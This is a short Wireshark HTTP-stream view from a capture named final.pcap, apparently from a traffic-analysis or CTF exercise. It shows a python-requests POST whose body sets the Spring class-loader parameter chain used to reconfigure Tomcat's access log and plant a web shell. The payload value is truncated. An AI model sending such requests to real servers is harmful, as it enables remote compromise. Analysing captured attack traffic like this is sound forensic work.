 Wireshark · 追踪 HTTP 流 (tcp.stream eq 104) · final.pcap
POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
class.module.classLoader.resources.context.parent.pipeline.first.pattern=HTTP/1.1 200